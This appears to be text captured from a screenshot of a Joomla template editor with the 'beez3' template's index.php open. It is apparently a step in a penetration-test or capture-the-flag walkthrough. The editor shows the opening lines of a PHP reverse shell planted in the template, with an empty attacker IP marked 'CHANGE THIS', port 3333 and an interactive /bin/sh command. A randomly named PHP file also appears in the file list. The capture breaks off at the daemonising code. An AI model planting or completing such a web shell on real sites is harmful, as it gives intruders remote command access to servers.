 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
Qrz8Ltr0LkPrtzX.php
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = ; // CHANGE THIS
6 $port = 3333; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {